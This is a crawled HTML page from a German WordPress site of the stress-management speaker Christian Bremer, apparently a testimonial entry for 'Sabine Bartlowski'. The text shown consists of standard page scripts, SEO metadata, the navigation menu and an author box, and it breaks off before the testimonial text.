

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christian-bremer.de/?testis=sabine-bartlowski
body_size: 14846
content:
<!doctype html>
<html lang="de-DE">
    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="shortcut icon" href="https://christian-bremer.de/wp-content/themes/bremer_2020/favicon.png" type="image/x-icon"/>
        
        <title>Christian Bremer</title>
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sabine Bartlowski - Christian Bremer</title>
	<link rel="canonical" href="https://christian-bremer.de/?testis=sabine-bartlowski" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sabine Bartlowski - Christian Bremer" />
	<meta property="og:url" content="https://christian-bremer.de/?testis=sabine-bartlowski" />
	<meta property="og:site_name" content="Christian Bremer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://christian-bremer.de/?testis=sabine-bartlowski","url":"https://christian-bremer.de/?testis=sabine-bartlowski","name":"Sabine Bartlowski - Christian Bremer","isPartOf":{"@id":"https://christian-bremer.de/#website"},"datePublished":"2014-10-30T11:18:23+00:00","breadcrumb":{"@id":"https://christian-bremer.de/?testis=sabine-bartlowski#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://christian-bremer.de/?testis=sabine-bartlowski"]}]},{"@type":"BreadcrumbList","@id":"https://christian-bremer.de/?testis=sabine-bartlowski#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://christian-bremer.de/"},{"@type":"ListItem","position":2,"name":"Testimonial","item":"https://christian-bremer.de/?post_type=testis"},{"@type":"ListItem","position":3,"name":"Sabine Bartlowski"}]},{"@type":"WebSite","@id":"https://christian-bremer.de/#website","url":"https://christian-bremer.de/","name":"Christian Bremer","description":"Vortrag und Seminar zu Stressmanagement, Gelassenheit und Mentale Stärke","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://christian-bremer.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christian-bremer.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='order-style-css' href='https://christian-bremer.de/wp-content/plugins/schettke-seminars/css/order.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christian-bremer.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://christian-bremer.de/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bremer-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/bremer.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=1" id="jquery_custom-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#337d98","button_1_button_hover":"#29647a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#337d98","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#337d98","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/christian-bremer.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js?ver=1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://christian-bremer.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christian-bremer.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christian-bremer.de/?p=1559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christian-bremer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristian-bremer.de%2F%3Ftestis%3Dsabine-bartlowski" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christian-bremer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristian-bremer.de%2F%3Ftestis%3Dsabine-bartlowski&#038;format=xml" />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '710163');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
                <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
            .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
            n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '710163');
        </script>
    </head>
    <body>
        <header>
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-sm-2 col-8">
                        <a href="https://christian-bremer.de">
                            <div class="logo"></div>
                        </a>
                    </div>
                    <div class="col-sm-10 col-4">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbarMain" aria-controls="navbarMain" aria-expanded="false" aria-label="Toggle navigation">
                                <div class="menu-icon">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </button>
                            <div class="collapse navbar-collapse" id="navbarMain">
                                <ul id="menu-hauptmenue" class="navbar-nav ml-auto  "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2080 nav-item"><a title="Christian Bremer" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2080">Christian Bremer</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2080" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 nav-item"><a title="Profil" href="https://christian-bremer.de/christian-bremer/" class="dropdown-item">Profil</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012 nav-item"><a title="Teilnehmerstimmen" href="https://christian-bremer.de/christian-bremer/teilnehmerstimmen/" class="dropdown-item">Teilnehmerstimmen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481 nav-item"><a title="Kundenstimmen" href="https://christian-bremer.de/auswahl-persoenlicher-referenzen/" class="dropdown-item">Kundenstimmen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887 nav-item"><a title="Weitere Kunden" href="https://christian-bremer.de/referenzen/" class="dropdown-item">Weitere Kunden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 nav-item"><a title="Meine 10 Prinzipien der Gelassenheit" href="https://christian-bremer.de/10-prinzipien-der-gelassenheit/" class="dropdown-item">Meine 10 Prinzipien der Gelassenheit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396 nav-item"><a title="Woran ich glaube" href="https://christian-bremer.de/woran-ich-glaube/" class="dropdown-item">Woran ich glaube</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731 nav-item"><a title="11 gute Gründe" href="https://christian-bremer.de/christian-bremer/33-gute-gruende/" class="dropdown-item">11 gute Gründe</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670 nav-item"><a title="Bücher" href="https://christian-bremer.de/buecher/" class="dropdown-item">Bücher</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8504 nav-item"><a title="Aktuelle Fallstudie 2025" href="https://christian-bremer.de/aktuelle-fallstudie/" class="dropdown-item">Aktuelle Fallstudie 2025</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2020 nav-item"><a title="Themen" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2020">Themen</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2020" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021 nav-item"><a title="Schluss mit Frust und Ärger" href="https://christian-bremer.de/vortrage/" class="dropdown-item">Schluss mit Frust und Ärger</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8910 nav-item"><a title="Burnout stoppen" href="https://christian-bremer.de/info_m5/" class="dropdown-item">Burnout stoppen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5862 nav-item"><a title="5 Wege zur Work-Life Balance" href="https://christian-bremer.de/meine-themen/5-wege-fuer-eine-gesunde-work-life-balance/" class="dropdown-item">5 Wege zur Work-Life Balance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3488 nav-item"><a title="Stay strong: Mentale Stärke für Führungskräfte" href="https://christian-bremer.de/stay-strong-mentale-staerke-fuer-fuehrungskraefte-und-projektleiter/" class="dropdown-item">Stay strong: Mentale Stärke für Führungskräfte</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2025 nav-item"><a title="Seminare" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2025">Seminare</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2025" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-seminars menu-item-5299 nav-item"><a title="Tag der Gelassenheit – Live Webinar" href="https://christian-bremer.de/seminare/stressmanagement-online-seminar-gelassenheit/" class="dropdown-item">Tag der Gelassenheit – Live Webinar</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909 nav-item"><a title="Burnout stoppen" href="https://christian-bremer.de/info_m5/" class="nav-link">Burnout stoppen</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350 nav-item"><a title="Die APP" href="https://christian-bremer.de/app/" class="nav-link">Die APP</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2039" class="m_blog menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039 nav-item"><a title="Blog" href="https://christian-bremer.de/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242 nav-item"><a title="Newsletter" href="https://christian-bremer.de/newsletter/" class="nav-link">Newsletter</a></li>
</ul>                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>


<div class="single blog">
    <div class="container container--top">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb breadcrumb-horizontal">
                <li class="breadcrumb-item"><a href="https://christian-bremer.de">Christian Bremer</a></li>
                <li class="breadcrumb-item"><a href=""></a></li>
                <li class="breadcrumb-item active">Sabine Bartlowski</li>
            </ol>
        </nav>
                                    </div>
    <div class="container">
            <div class="single__content"> 
                <div class="row">
                    <div class="col-12">
                        <div class="page-title">
                            <h1>Sabine Bartlowski</h1>
                        </div>
                    </div>
                </div>
                <div class="row justify-content-center">
                    <div class="col-lg-2">
                        <div class="autor">
                            <a href="/christian-bremer/">
                                <img src="https://christian-bremer.de/wp-content/themes/bremer_2020/images/ChristianBremer.jpg" alt="Christian Bremer">
                            </a>
                            <div>
                                <b>Christian Bremer</b><br> Redner, Autor und Seminarveranstalter. Laut SAT 1 „Deutschlands Stressexperte Nr. 1“.
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-8">
                        <div class="single__info">
